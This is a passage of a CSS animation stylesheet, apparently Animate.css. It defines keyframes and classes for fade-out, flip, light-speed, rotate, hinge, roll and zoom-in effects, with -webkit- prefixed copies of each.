.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

